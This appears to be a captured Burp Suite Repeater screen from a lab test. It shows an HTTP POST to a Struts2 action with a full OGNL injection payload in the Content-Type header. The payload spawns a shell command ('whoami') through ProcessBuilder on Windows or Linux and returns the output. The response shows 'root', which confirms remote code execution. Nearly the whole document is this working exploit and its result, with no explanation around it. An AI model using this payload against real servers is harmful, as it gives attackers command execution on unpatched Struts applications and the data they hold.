 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /memosave.action HTTP/1.1
Host: 192.168.48.145:2045
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type:%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memb
erAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.contain
er']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcl
udedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#c
md='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#
iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.st
ruts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#pr
ocess.getInputStream(),#ros)).(#ros.flush())}
Content-Length: 41
Referer: http://192.168.48.145:2045/memocreate.action
Cookie: JSESSIONID=0B0D53A4C958E5716E7702647E8BA760
Connection: close
Upgrade-Insecure-Requests: 1
memo.id=0&memo.content=&memo.status=false
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Mon, 06 Nov 2017 12:14:59 GMT
Connection: close
Content-Length: 5
root